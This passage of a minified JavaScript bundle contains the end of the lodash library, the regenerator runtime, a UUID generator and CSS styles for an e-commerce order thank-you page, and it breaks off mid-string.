r=Ga(t)?Nn:Vn,o=arguments.length<3;return r(t,ai(n,4),e,o,ur)},Ue.reduceRight=function(t,n,e){var r=Ga(t)?Dn:Vn,o=arguments.length<3;return r(t,ai(n,4),e,o,dr)},Ue.repeat=function(t,n,e){return n=(e?gi(t,n,e):n===o)?1:fl(n),Vr(gl(t),n)},Ue.replace=function(){var t=arguments,n=gl(t[0]);return t.length<3?n:n.replace(t[1],t[2])},Ue.result=function(t,n,e){var r=-1,i=(n=go(n,t)).length;for(i||(i=1,t=o);++r<i;){var a=null==t?o:t[Bi(n[r])];a===o&&(r=i,a=e),t=Xa(a)?a.call(t):a}return t},Ue.round=Es,Ue.runInContext=t,Ue.sample=function(t){return(Ga(t)?Ye:Wr)(t)},Ue.size=function(t){if(null==t)return 0;if(za(t))return al(t)?ue(t):t.length;var n=pi(t);return n==E||n==k?t.size:Nr(t).length},Ue.snakeCase=Vl,Ue.some=function(t,n,e){var r=Ga(t)?Bn:no;return e&&gi(t,n,e)&&(n=o),r(t,ai(n,3))},Ue.sortedIndex=function(t,n){return eo(t,n)},Ue.sortedIndexBy=function(t,n,e){return ro(t,n,ai(e,2))},Ue.sortedIndexOf=function(t,n){var e=null==t?0:t.length;if(e){var r=eo(t,n);if(r<e&&Ma(t[r],n))return r}return-1},Ue.sortedLastIndex=function(t,n){return eo(t,n,!0)},Ue.sortedLastIndexBy=function(t,n,e){return ro(t,n,ai(e,2),!0)},Ue.sortedLastIndexOf=function(t,n){if(null!=t&&t.length){var e=eo(t,n,!0)-1;if(Ma(t[e],n))return e}return-1},Ue.startCase=ql,Ue.startsWith=function(t,n,e){return t=gl(t),e=null==e?0:ir(fl(e),0,t.length),n=ao(n),t.slice(e,e+n.length)==n},Ue.subtract=xs,Ue.sum=function(t){return t&&t.length?qn(t,es):0},Ue.sumBy=function(t,n){return t&&t.length?qn(t,ai(n,2)):0},Ue.template=function(t,n,e){var r=Ue.templateSettings;e&&gi(t,n,e)&&(n=o),t=gl(t),n=wl({},n,r,Xo);var i,a,l=wl({},n.imports,r.imports,Xo),s=Il(l),c=Jn(l,s),u=0,d=n.interpolate||yt,p="__p += '",f=At((n.escape||yt).source+"|"+d.source+"|"+(d===J?dt:yt).source+"|"+(n.evaluate||yt).source+"|$","g"),h="//# sourceURL="+(Pt.call(n,"sourceURL")?(n.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++rn+"]")+"\n";t.replace(f,(function(n,e,r,o,l,s){return r||(r=o),p+=t.slice(u,s).replace(wt,re),e&&(i=!0,p+="' +\n__e("+e+") +\n'"),l&&(a=!0,p+="';\n"+l+";\n__p += '"),r&&(p+="' +\n((__t = ("+r+")) == null ? '' : __t) +\n'"),u=s+n.length,n})),p+="';\n";var v=Pt.call(n,"variable")&&n.variable;if(v){if(ct.test(v))throw new bt("Invalid `variable` option passed into `_.template`")}else p="with (obj) {\n"+p+"\n}\n";p=(a?p.replace(K,""):p).replace(G,"$1").replace(Q,"$1;"),p="function("+(v||"obj")+") {\n"+(v?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(i?", __e = _.escape":"")+(a?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+p+"return __p\n}";var m=Jl((function(){return Et(s,h+"return "+p).apply(o,c)}));if(m.source=p,Ya(m))throw m;return m},Ue.times=function(t,n){if((t=fl(t))<1||t>d)return[];var e=f,r=ge(t,f);n=ai(n),t-=f;for(var o=Wn(r,n);++e<t;)n(e);return o},Ue.toFinite=pl,Ue.toInteger=fl,Ue.toLength=hl,Ue.toLower=function(t){return gl(t).toLowerCase()},Ue.toNumber=vl,Ue.toSafeInteger=function(t){return t?ir(fl(t),-9007199254740991,d):0===t?t:0},Ue.toString=gl,Ue.toUpper=function(t){return gl(t).toUpperCase()},Ue.trim=function(t,n,e){if((t=gl(t))&&(e||n===o))return Yn(t);if(!t||!(n=ao(n)))return t;var r=de(t),i=de(n);return yo(r,Zn(r,i),te(r,i)+1).join("")},Ue.trimEnd=function(t,n,e){if((t=gl(t))&&(e||n===o))return t.slice(0,pe(t)+1);if(!t||!(n=ao(n)))return t;var r=de(t);return yo(r,0,te(r,de(n))+1).join("")},Ue.trimStart=function(t,n,e){if((t=gl(t))&&(e||n===o))return t.replace(rt,"");if(!t||!(n=ao(n)))return t;var r=de(t);return yo(r,Zn(r,de(n))).join("")},Ue.truncate=function(t,n){var e=30,r="...";if(Za(n)){var i="separator"in n?n.separator:i;e="length"in n?fl(n.length):e,r="omission"in n?ao(n.omission):r}var a=(t=gl(t)).length;if(oe(t)){var l=de(t);a=l.length}if(e>=a)return t;var s=e-ue(r);if(s<1)return r;var c=l?yo(l,0,s).join(""):t.slice(0,s);if(i===o)return c+r;if(l&&(s+=c.length-s),ol(i)){if(t.slice(s).search(i)){var u,d=c;for(i.global||(i=At(i.source,gl(pt.exec(i))+"g")),i.lastIndex=0;u=i.exec(d);)var p=u.index;c=c.slice(0,p===o?s:p)}}else if(t.indexOf(ao(i),s)!=s){var f=c.lastIndexOf(i);f>-1&&(c=c.slice(0,f))}return c+r},Ue.unescape=function(t){return(t=gl(t))&&q.test(t)?t.replace(z,fe):t},Ue.uniqueId=function(t){var n=++Nt;return gl(t)+n},Ue.upperCase=Wl,Ue.upperFirst=Yl,Ue.each=ga,Ue.eachRight=_a,Ue.first=zi,as(Ue,(ms={},_r(Ue,(function(t,n){Pt.call(Ue.prototype,n)||(ms[n]=t)})),ms),{chain:!1}),Ue.VERSION="4.17.21",On(["bind","bindKey","curry","curryRight","partial","partialRight"],(function(t){Ue[t].placeholder=Ue})),On(["drop","take"],(function(t,n){Ke.prototype[t]=function(e){e=e===o?1:me(fl(e),0);var r=this.__filtered__&&!n?new Ke(this):this.clone();return r.__filtered__?r.__takeCount__=ge(e,r.__takeCount__):r.__views__.push({size:ge(e,f),type:t+(r.__dir__<0?"Right":"")}),r},Ke.prototype[t+"Right"]=function(n){return this.reverse()[t](n).reverse()}})),On(["filter","map","takeWhile"],(function(t,n){var e=n+1,r=1==e||3==e;Ke.prototype[t]=function(t){var n=this.clone();return n.__iteratees__.push({iteratee:ai(t,3),type:e}),n.__filtered__=n.__filtered__||r,n}})),On(["head","last"],(function(t,n){var e="take"+(n?"Right":"");Ke.prototype[t]=function(){return this[e](1).value()[0]}})),On(["initial","tail"],(function(t,n){var e="drop"+(n?"":"Right");Ke.prototype[t]=function(){return this.__filtered__?new Ke(this):this[e](1)}})),Ke.prototype.compact=function(){return this.filter(es)},Ke.prototype.find=function(t){return this.filter(t).head()},Ke.prototype.findLast=function(t){return this.reverse().find(t)},Ke.prototype.invokeMap=qr((function(t,n){return"function"==typeof t?new Ke(this):this.map((function(e){return Tr(e,t,n)}))})),Ke.prototype.reject=function(t){return this.filter(Na(ai(t)))},Ke.prototype.slice=function(t,n){t=fl(t);var e=this;return e.__filtered__&&(t>0||n<0)?new Ke(e):(t<0?e=e.takeRight(-t):t&&(e=e.drop(t)),n!==o&&(e=(n=fl(n))<0?e.dropRight(-n):e.take(n-t)),e)},Ke.prototype.takeRightWhile=function(t){return this.reverse().takeWhile(t).reverse()},Ke.prototype.toArray=function(){return this.take(f)},_r(Ke.prototype,(function(t,n){var e=/^(?:filter|find|map|reject)|While$/.test(n),r=/^(?:head|last)$/.test(n),i=Ue[r?"take"+("last"==n?"Right":""):n],a=r||/^find/.test(n);i&&(Ue.prototype[n]=function(){var n=this.__wrapped__,l=r?[1]:arguments,s=n instanceof Ke,c=l[0],u=s||Ga(n),d=function(t){var n=i.apply(Ue,Pn([t],l));return r&&p?n[0]:n};u&&e&&"function"==typeof c&&1!=c.length&&(s=u=!1);var p=this.__chain__,f=!!this.__actions__.length,h=a&&!p,v=s&&!f;if(!a&&u){n=v?n:new Ke(this);var m=t.apply(n,l);return m.__actions__.push({func:pa,args:[d],thisArg:o}),new He(m,p)}return h&&v?t.apply(this,l):(m=this.thru(d),h?r?m.value()[0]:m.value():m)})})),On(["pop","push","shift","sort","splice","unshift"],(function(t){var n=Tt[t],e=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",r=/^(?:pop|shift)$/.test(t);Ue.prototype[t]=function(){var t=arguments;if(r&&!this.__chain__){var o=this.value();return n.apply(Ga(o)?o:[],t)}return this[e]((function(e){return n.apply(Ga(e)?e:[],t)}))}})),_r(Ke.prototype,(function(t,n){var e=Ue[n];if(e){var r=e.name+"";Pt.call(Ce,r)||(Ce[r]=[]),Ce[r].push({name:n,func:e})}})),Ce[Uo(o,2).name]=[{name:"wrapper",func:o}],Ke.prototype.clone=function(){var t=new Ke(this.__wrapped__);return t.__actions__=ko(this.__actions__),t.__dir__=this.__dir__,t.__filtered__=this.__filtered__,t.__iteratees__=ko(this.__iteratees__),t.__takeCount__=this.__takeCount__,t.__views__=ko(this.__views__),t},Ke.prototype.reverse=function(){if(this.__filtered__){var t=new Ke(this);t.__dir__=-1,t.__filtered__=!0}else(t=this.clone()).__dir__*=-1;return t},Ke.prototype.value=function(){var t=this.__wrapped__.value(),n=this.__dir__,e=Ga(t),r=n<0,o=e?t.length:0,i=function(t,n,e){for(var r=-1,o=e.length;++r<o;){var i=e[r],a=i.size;switch(i.type){case"drop":t+=a;break;case"dropRight":n-=a;break;case"take":n=ge(n,t+a);break;case"takeRight":t=me(t,n-a)}}return{start:t,end:n}}(0,o,this.__views__),a=i.start,l=i.end,s=l-a,c=r?l:a-1,u=this.__iteratees__,d=u.length,p=0,f=ge(s,this.__takeCount__);if(!e||!r&&o==s&&f==s)return po(t,this.__actions__);var h=[];t:for(;s--&&p<f;){for(var v=-1,m=t[c+=n];++v<d;){var g=u[v],_=g.iteratee,y=g.type,w=_(m);if(2==y)m=w;else if(!w){if(1==y)continue t;break t}}h[p++]=m}return h},Ue.prototype.at=fa,Ue.prototype.chain=function(){return da(this)},Ue.prototype.commit=function(){return new He(this.value(),this.__chain__)},Ue.prototype.next=function(){this.__values__===o&&(this.__values__=dl(this.value()));var t=this.__index__>=this.__values__.length;return{done:t,value:t?o:this.__values__[this.__index__++]}},Ue.prototype.plant=function(t){for(var n,e=this;e instanceof je;){var r=Ui(e);r.__index__=0,r.__values__=o,n?i.__wrapped__=r:n=r;var i=r;e=e.__wrapped__}return i.__wrapped__=t,n},Ue.prototype.reverse=function(){var t=this.__wrapped__;if(t instanceof Ke){var n=t;return this.__actions__.length&&(n=new Ke(this)),(n=n.reverse()).__actions__.push({func:pa,args:[Zi],thisArg:o}),new He(n,this.__chain__)}return this.thru(Zi)},Ue.prototype.toJSON=Ue.prototype.valueOf=Ue.prototype.value=function(){return po(this.__wrapped__,this.__actions__)},Ue.prototype.first=Ue.prototype.head,Yt&&(Ue.prototype[Yt]=function(){return this}),Ue}();pn._=he,(r=function(){return he}.call(n,e,n,t))===o||(t.exports=r)}.call(this)},588:t=>{var n=function(t){"use strict";var n,e=Object.prototype,r=e.hasOwnProperty,o="function"==typeof Symbol?Symbol:{},i=o.iterator||"@@iterator",a=o.asyncIterator||"@@asyncIterator",l=o.toStringTag||"@@toStringTag";function s(t,n,e){return Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}),t[n]}try{s({},"")}catch(t){s=function(t,n,e){return t[n]=e}}function c(t,n,e,r){var o=n&&n.prototype instanceof m?n:m,i=Object.create(o.prototype),a=new T(r||[]);return i._invoke=function(t,n,e){var r=d;return function(o,i){if(r===f)throw new Error("Generator is already running");if(r===h){if("throw"===o)throw i;return I()}for(e.method=o,e.arg=i;;){var a=e.delegate;if(a){var l=A(a,e);if(l){if(l===v)continue;return l}}if("next"===e.method)e.sent=e._sent=e.arg;else if("throw"===e.method){if(r===d)throw r=h,e.arg;e.dispatchException(e.arg)}else"return"===e.method&&e.abrupt("return",e.arg);r=f;var s=u(t,n,e);if("normal"===s.type){if(r=e.done?h:p,s.arg===v)continue;return{value:s.arg,done:e.done}}"throw"===s.type&&(r=h,e.method="throw",e.arg=s.arg)}}}(t,e,a),i}function u(t,n,e){try{return{type:"normal",arg:t.call(n,e)}}catch(t){return{type:"throw",arg:t}}}t.wrap=c;var d="suspendedStart",p="suspendedYield",f="executing",h="completed",v={};function m(){}function g(){}function _(){}var y={};s(y,i,(function(){return this}));var w=Object.getPrototypeOf,b=w&&w(w(C([])));b&&b!==e&&r.call(b,i)&&(y=b);var E=_.prototype=m.prototype=Object.create(y);function x(t){["next","throw","return"].forEach((function(n){s(t,n,(function(t){return this._invoke(n,t)}))}))}function S(t,n){function e(o,i,a,l){var s=u(t[o],t,i);if("throw"!==s.type){var c=s.arg,d=c.value;return d&&"object"==typeof d&&r.call(d,"__await")?n.resolve(d.__await).then((function(t){e("next",t,a,l)}),(function(t){e("throw",t,a,l)})):n.resolve(d).then((function(t){c.value=t,a(c)}),(function(t){return e("throw",t,a,l)}))}l(s.arg)}var o;this._invoke=function(t,r){function i(){return new n((function(n,o){e(t,r,n,o)}))}return o=o?o.then(i,i):i()}}function A(t,e){var r=t.iterator[e.method];if(r===n){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=n,A(t,e),"throw"===e.method))return v;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return v}var o=u(r,t.iterator,e.arg);if("throw"===o.type)return e.method="throw",e.arg=o.arg,e.delegate=null,v;var i=o.arg;return i?i.done?(e[t.resultName]=i.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=n),e.delegate=null,v):i:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,v)}function O(t){var n={tryLoc:t[0]};1 in t&&(n.catchLoc=t[1]),2 in t&&(n.finallyLoc=t[2],n.afterLoc=t[3]),this.tryEntries.push(n)}function k(t){var n=t.completion||{};n.type="normal",delete n.arg,t.completion=n}function T(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(O,this),this.reset(!0)}function C(t){if(t){var e=t[i];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var o=-1,a=function e(){for(;++o<t.length;)if(r.call(t,o))return e.value=t[o],e.done=!1,e;return e.value=n,e.done=!0,e};return a.next=a}}return{next:I}}function I(){return{value:n,done:!0}}return g.prototype=_,s(E,"constructor",_),s(_,"constructor",g),g.displayName=s(_,l,"GeneratorFunction"),t.isGeneratorFunction=function(t){var n="function"==typeof t&&t.constructor;return!!n&&(n===g||"GeneratorFunction"===(n.displayName||n.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,_):(t.__proto__=_,s(t,l,"GeneratorFunction")),t.prototype=Object.create(E),t},t.awrap=function(t){return{__await:t}},x(S.prototype),s(S.prototype,a,(function(){return this})),t.AsyncIterator=S,t.async=function(n,e,r,o,i){void 0===i&&(i=Promise);var a=new S(c(n,e,r,o),i);return t.isGeneratorFunction(e)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},x(E),s(E,l,"Generator"),s(E,i,(function(){return this})),s(E,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var n=[];for(var e in t)n.push(e);return n.reverse(),function e(){for(;n.length;){var r=n.pop();if(r in t)return e.value=r,e.done=!1,e}return e.done=!0,e}},t.values=C,T.prototype={constructor:T,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=n,this.done=!1,this.delegate=null,this.method="next",this.arg=n,this.tryEntries.forEach(k),!t)for(var e in this)"t"===e.charAt(0)&&r.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=n)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function o(r,o){return l.type="throw",l.arg=t,e.next=r,o&&(e.method="next",e.arg=n),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],l=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var s=r.call(a,"catchLoc"),c=r.call(a,"finallyLoc");if(s&&c){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,n){for(var e=this.tryEntries.length-1;e>=0;--e){var o=this.tryEntries[e];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=n&&n<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=n,i?(this.method="next",this.next=i.finallyLoc,v):this.complete(a)},complete:function(t,n){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&n&&(this.next=n),v},finish:function(t){for(var n=this.tryEntries.length-1;n>=0;--n){var e=this.tryEntries[n];if(e.finallyLoc===t)return this.complete(e.completion,e.afterLoc),k(e),v}},catch:function(t){for(var n=this.tryEntries.length-1;n>=0;--n){var e=this.tryEntries[n];if(e.tryLoc===t){var r=e.completion;if("throw"===r.type){var o=r.arg;k(e)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,r){return this.delegate={iterator:C(t),resultName:e,nextLoc:r},"next"===this.method&&(this.arg=n),v}},t}(t.exports);try{regeneratorRuntime=n}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=n:Function("r","regeneratorRuntime = r")(n)}}},n={};function e(r){var o=n[r];if(void 0!==o)return o.exports;var i=n[r]={id:r,loaded:!1,exports:{}};return t[r].call(i.exports,i,i.exports,e),i.loaded=!0,i.exports}e.d=(t,n)=>{for(var r in n)e.o(n,r)&&!e.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:n[r]})},e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),e.hmd=t=>((t=Object.create(t)).children||(t.children=[]),Object.defineProperty(t,"exports",{enumerable:!0,set:()=>{throw new Error("ES Modules may not assign module.exports or exports.*, Use ESM export syntax, instead: "+t.id)}}),t),e.o=(t,n)=>Object.prototype.hasOwnProperty.call(t,n),e.nmd=t=>(t.paths=[],t.children||(t.children=[]),t);var r={};(()=>{"use strict";e.d(r,{rv:()=>Ll,Ft:()=>Il,kT:()=>Sl,c4:()=>bl,eh:()=>jl,T9:()=>Hl,dz:()=>Rl}),e(588);var t,n=new Uint8Array(16);function o(){if(!t&&!(t="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto)))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return t(n)}const i=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i;for(var a=[],l=0;l<256;++l)a.push((l+256).toString(16).substr(1));const s=function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,e=(a[t[n+0]]+a[t[n+1]]+a[t[n+2]]+a[t[n+3]]+"-"+a[t[n+4]]+a[t[n+5]]+"-"+a[t[n+6]]+a[t[n+7]]+"-"+a[t[n+8]]+a[t[n+9]]+"-"+a[t[n+10]]+a[t[n+11]]+a[t[n+12]]+a[t[n+13]]+a[t[n+14]]+a[t[n+15]]).toLowerCase();if(!function(t){return"string"==typeof t&&i.test(t)}(e))throw TypeError("Stringified UUID is invalid");return e},c=function(t,n,e){var r=(t=t||{}).random||(t.rng||o)();if(r[6]=15&r[6]|64,r[8]=63&r[8]|128,n){e=e||0;for(var i=0;i<16;++i)n[e+i]=r[i];return n}return s(r)};var u="\n\n  ".concat("\n  :root {\n    /* Colors */\n    --flo-coal-dark: #4D4D4D;\n    --flo-gray-lightest: #fafafa;\n    --flo-gray-light: #f0f0f0;\n    --flo-gray-dark: #949494;\n    --flo-coal-light: #6e6e6e;\n    --flo-green-dark: #2c874a;\n    --flo-carbon-dark: #1a1a1a;\n    \n    /* Font weights */\n    --flo-weight-normal: 400;\n    --flo-weight-medium: 500;\n    --flo-weight-semibold: 600;\n    --flo-weight-bold: 700;\n    \n    /* flo sizes */\n    --flo-size-xs: 12px;\n    --flo-size-sm: 14px;\n    --flo-size-md: 16px;\n    --flo-size-lg: 18px;\n    --flo-size-xl: 20px;\n    --flo-size-xxl: 24px;\n  }\n","\n  \n  .center-flex {\n    display: flex;\n    justify-content: center;\n    align-items: center;\n  }\n  \n  .center-flex-column {\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    flex-direction: column;\n  }\n\n  .flo-font-size-xs{\n    font-size: var(--flo-size-xs);\n  }\n\n  .flo-font-size-sm{\n    font-size: var(--flo-size-sm);\n  }\n\n  .flo-font-size-md{\n    font-size: var(--flo-size-md);\n  }\n\n  .flo-font-size-lg{\n    font-size: var(--flo-size-lg);\n  }\n\n   .flo-font-size-xl{\n    font-size: var(--flo-size-xl);\n  }\n\n  .flo-font-size-xxl{\n    font-size: var(--flo-size-xxl);\n  }\n\n  .flo-font-weight-normal{\n    font-weight: var(--flo-weight-normal);\n  }\n\n  .flo-font-weight-medium{\n    font-weight: var(--flo-weight-medium);\n  }\n\n  .flo-font-weight-semibold{\n    font-weight: var(--flo-weight-semibold);\n  }\n\n  .flo-font-weight-bold{\n    font-weight: var(--flo-weight-bold);\n  }\n\n  .flo-thank-you-container{\n    padding: 16px 0;\n    min-height: 100vh;\n    display: flex;\n    flex-direction: column;\n    align-items: center;\n    justify-content: start;\n  }\n\n  .flo-thank-you-container-mobile, .flo-thank-you-container-mobile-content {\n    width: 100%;\n    height: 100%;\n    display: flex;\n    flex-direction: column;\n    justify-content: start;\n    gap: 12px;\n    flex: 1;\n  }\n\n  .flo-thank-you-container-web {\n    display: none;\n    flex: 1;\n    max-width: 1600px;\n  }\n\n   .flo-thank-you-container-web-content{\n      display: flex;\n      width: 100%;\n      gap: 30px;\n    }\n\n    .flo-thank-you-container-web-stamp, .flo-thank-you-container-mobile-stamp{\n      width: 100%;\n      flex: 1;\n      display: flex;\n      flex-direction: column;\n      justify-content: end;\n      align-items: center;\n      gap: 16px;\n    }\n\n  .flo-thank-you-container-web-left {\n    width: 45%;\n    display: flex;\n    flex-direction: column;\n    justify-content: start;\n    gap: 16px;\n  }\n\n  .flo-thank-you-container-web-right {\n    width: 55%;\n    display: flex;\n    flex-direction: column;\n    justify-content: start;\n    gap: 16px;\n  }\n\n  .flo-brand-logo-container{\n    display: flex;\n    justify-content: center;\n    align-items: center;\n  }\n\n  .flo-brand-logo {\n   height: 45px;\n   width: 100px;\n  }\n\n  .flo-brand-logo img {\n    height: 100%;\n    width: 100%;\n    object-fit: contain;\n  }\n\n  .flo-banner {\n    width: 100%;\n    min-height: 30px;\n  }\n\n  .flo-banner p{\n    margin: 4px;\n    text-align: center;\n    line-height: 1.5;\n  }\n  \n  .flo-order-status {\n    margin: 0 16px;\n    padding: 12px;\n    border: 3px solid;\n    display: flex;\n    flex-direction: column;\n    justify-content: start;\n    align-items: center;\n    gap: 12px;\n    border-radius: 12px;\n  }\n\n  .flo-order-status p{\n    margin: 4px 0;\n  }\n\n  .flo-etd-container {\n    width: 100%;\n    background-color: var(--flo-gray-lightest);\n    padding: 8px;\n    border-radius: 8px;\n    gap: 4px;\n  }\n\n  .flo-etd-text{\n    color: var(--flo-coal-light);\n  }\n\n  .flo-etd-date{\n    color: var(--flo-green-dark);\n  }\n\n  .flo-c2p-widget{\n    padding: 8px;\n    border-radius: 8px;\n    margin: 0 16px;\n    display: flex;\n    flex-direction: column;\n    justify-content: start;\n    align-items: center;\n    gap: 2px;\n  }\n\n  .flo-c2p-widget-cta-container{\n    width: 100%;\n  }\n\n  .flo-c2p-widget-cta-container button{\n    padding: 12px 24px;\n    width: 100%;\n    border-radius: 8px;\n    border: none;\n    outline: none;\n    margin-top: 12px;\n  }\n\n  .flo-c2p-widget-cta-container div{\n    margin-top: 0px !important;\n    background-color: #ffffff;\n    width: 100%;\n    margin-top: -2px !important;\n    border-radius: 0px 0px 8px 8px;\n    display: flex;\n    flex-direction: row;\n    justify-content: center;\n    align-items: center;\n    padding: 4px 12px;\n    gap: 4px;\n  }\n\n  .flo-delivery-details{\n    margin: 0 16px;\n  }\n\n  .flo-bill-summary {\n    margin: 0 16px;\n    padding: 12px;\n    background-color: var(--flo-gray-lightest);\n    border-radius: 8px;\n  }\n\n  .flo-bill-summary-header{\n    display: flex;\n    flex-direction: row;\n    justify-content: space-between;\n    align-items: start;\n    color: var(--flo-coal-light);\n  }\n\n  .flo-bill-summary-header-order-details{\n    display: flex;\n    flex-direction: column;\n    align-items: end;\n  }\n\n   .flo-bill-summary hr{\n    margin: 8px 0;\n    border-top: 1px solid var(--flo-gray-light);\n  }\n\n  .flo-help-and-support{\n    display: flex;\n    justify-content: center;\n    align-items: center;\n  }\n\n  .flo-help-and-support-button{\n    display: flex;\n    flex-direction: row;\n    justify-content: center;\n    align-items: center;\n    gap: 4px;\n    padding: 12px 24px;\n    border-radius: 8px;\n    border: none;\n    outline: none;\n    cursor: pointer;\n  }\n\n  .flo-help-and-support-button i{\n    font-size: 16px;\n  }\n\n  .flo-help-and-support a{\n    text-decoration: none;\n  }\n\n  .flo-brand-seal-wrap{\n    display: flex;\n    flex-direction: column;\n    align-items: center;\n    gap: 8px;\n    justify-content: end;\n  }\n\n  .flo-brand-seal-text{\n    display: flex;\n    flex-direction: row;\n    justify-content: center;\n    align-items: center;\n    gap: 4px;\n    background-color: var(--flo-gray-light);\n    border-radius: 10px;\n    padding: 4px;\n    font-weight: 500;\n    font-size: 8px;\n    color: var(--flo-gray-dark);\n  }\n\n  .flo-brand-seal-text i{\n    font-size: 12px;\n  }\n\n  .flo-card{\n    display: flex;\n    flex-direction: column;\n    gap: 12px;\n    padding: 12px;\n    background-color: var(--flo-gray-lightest);\n    border-radius: 8px;\n  }\n  \n  .flo-card-header{\n    display: flex;\n    flex-direction: row;\n    align-items: center;\n    gap: 8px;\n  }\n    \n\n  .flo-address-content {\n    display: flex;\n    flex-direction: row;\n    flex-wrap: wrap;\n    color: var(--flo-coal-light);\n    width: 100%;\n    gap: 16px;\n    padding: 0 12px;\n  }\n\n  .flo-address-content div{\n    flex: 1;\n    min-width: 250px;\n  }\n\n  .flo-address-content h3{\n    color: var(--flo-coal-light);\n  }\n\n  .flo-address-content p{\n    margin-top: 8px;\n  }\n\n  .flo-bill-line-item{\n    display: flex;\n    flex-direction: row;\n    justify-content: space-between;\n    align-items: center;\n    gap: 8px;\n    color: var(--flo-coal-light);\n  }\n\n  .flo-bill-line-item p{\n    margin: 0;\n  }\n\n  .flo-bill-line-item:last-child{\n    color: var(--flo-coal-dark);\n  }\n\n  .flo-bill-savings{\n    color: var(--flo-green-dark) !important;\n  }\n  \n  .flo-trust-badge-wrapper{\n    gap: 8px;\n    display: flex;\n    justify-content: center;\n    align-items: start;\n  }\n\n   .flo-trust-badge-wrapper > div{\n    gap: 2px;\n    width: 7rem;\n  }\n\n  .flo-trust-badge-wrapper img{\n    height: 18px;\n    width: 18px;\n  }\n\n  .flo-trust-badge-text{\n    width: 100%;\n    font-size: 10px;\n    text-align: center;\n    color: var(--flo-coal-light);\n    text-align: center;\n    word-break: break-word;\n  }\n\n  .flo-order-status-strikethrough-text{\n    text-decoration: line-through;\n    color: var(--flo-coal-light);\n  }\n\n  .flo-card-header{\n    gap: 4px;\n    display: flex;\n    align-items: center;\n  }\n\n    .flo-trust-badge-wrapper{\n      margin-top: 12px;\n    }\n  \n  .error-container{\n    display: flex;\n    flex-direction: column;\n    justify-content: center;\n    align-items: center;\n    height: 100vh;\n    padding: 12px;\n  }\n\n  .error-container h3{\n    text-align: center;\n    margin-top: 12px;\n  }\n\n  .error-container button{\n    margin-top: 16px;\n    padding: 12px 24px;\n    border-radius: 8px;\n    background-color: var(--flo-carbon-dark);\n    color: white;\n  }\n\n  .error-image{\n    width: 300px;\n    height: 300px;\n    object-fit: contain;\n  }\n\n  .flo-bundle-item-list {\n    margin: 0;\n    display: flex;\n    align-items: start;\n    flex-direction: column;\n    padding-left: 12px;\n  }\n\n  .flo-bundle-item-list-item {\n    display: flex;\n    flex-direction: row;\n    align-items: center;\n    gap: 8px;\n    padding: 8px;\n    border-radius: 8px;\n    background-color: var(--flo-gray-lightest);\n    margin-bottom: 8px;\n  }\n\n  .flo-bundle-item-specs {\n    display: flex;\n    flex-direction: row;\n    align-items: center;\n    gap: 4px;\n  }\n\n  .flo-bundle-item-specs > i, .flo-bundle-item-specs > span {\n    font-size: 12px;\n    color: var(--flo-gray-dark);\n  }\n\n  @media only screen and (min-width: 768px) {\n    .flo-bundle-item-list {\n      padding-left: 24px\n    }\n    .flo-thank-you-container-mobile {\n      display: none;\n    }\n\n    .flo-thank-you-container-web {\n      display: flex;\n      flex-direction: column;\n      width: 100%;\n      gap: 20px;\n    }\n\n    .flo-thank-you-container {\n      padding: 20px;\n    }\n\n    .flo-brand-logo-container{\n      justify-content: start;\n    }\n\n    .flo-order-status{\n      margin: 0;\n    }\n\n    .flo-c2p-widget{\n      margin: 0;\n    }\n\n    .flo-bill-summary{\n      margin: 0;\n    }\n\n    .flo-help-and-support{\n      justify-content: end;\n    }\n\n    .flo-brand-seal-wrap {\n      justify-content: start;\n      flex-grow: 0;\n    }\n    .flo-trust-badge-wrapper{\n      margin-top: 0px;\n    }\n  }\n"),d="\n  cart-notification {\n    display: none !important;\n  }\n\n  mini-cart {\n    display: none !important;\n  